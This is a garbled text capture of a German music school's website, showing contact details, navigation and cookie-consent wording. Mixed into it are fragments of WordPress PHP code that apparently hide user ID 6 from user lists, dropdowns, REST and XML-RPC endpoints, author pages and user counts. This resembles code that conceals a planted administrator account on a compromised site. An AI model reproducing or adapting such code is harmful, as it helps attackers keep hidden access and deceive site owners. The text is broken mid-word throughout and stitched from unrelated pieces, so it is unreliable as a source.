
min() && $q->is_main_query() ) { $not_in = (array) $q->get(
info@musikschule-hanstedt.de
04184 - 88 88 44
Datenschutzeinstellungen
) ) ); } }, 1 ); add_action( 'template_redirect', function() 
Datenschutzeinstellungen
stimmung, bevor Sie unsere
) { global $wp_query; $wp_query->set_404(); status_head
Essenziell
en können.
Essenzielle Cookies ermögliche
 'manage_options' ) ) { return; } global $wpdb; $q->query
re alt sind und Ihre Zustimmung
Unterrichtsangebot
Aktuelles
Kolle
Funktionen und sind für die einw
_user_can( 'manage_options' ) ) { return; } $exclude = (arr
ten geben möchten, müssen Sie
der Website erforderlich.
igten um Erlaubnis bitten.
); } ); add_filter( 'wp_dropdown_users_args', function( $a 
Externe Medien
s und andere Technologien auf
ay_unique( array_map( 'intval', $exclude ) ); return $a; } )
Inhalte von Videoplattformen un
e von ihnen sind essenziell,
lude'] : array(); $exclude[] = 6; $args['exclude'] = array_u
Plattformen werden standardmäß
lfen, diese Website und Ihre
Cookies von externen Medien akz
rn.
Personenbezogene Daten
, $server, $request ) { $route = $request->get_route(); if (
bedarf der Zugriff auf diese Inha
en (z. B. IP-Adressen), z. B. für
ray( 'status' => 404 ) ); } return $result; }, 10, 3 ); add_
Einwilligung mehr.
en und Inhalte oder Anzeigen-
eitere Informationen über die
s['wp.getProfile'] ); return $methods; } ); add_filter( '
 finden Sie in unserer
de'] : array(); $exclude[] = 6; $args['exclude'] = array_uni
Sie können Ihre Auswahl
lungen
widerrufen oder anpassen.
; } ); add_filter( 'views_users', function( $views ) { foreach (
)/', function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . '
 akzeptieren
Speicher
_next_scheduled' ) || ! function_exists( 'wp_schedule_single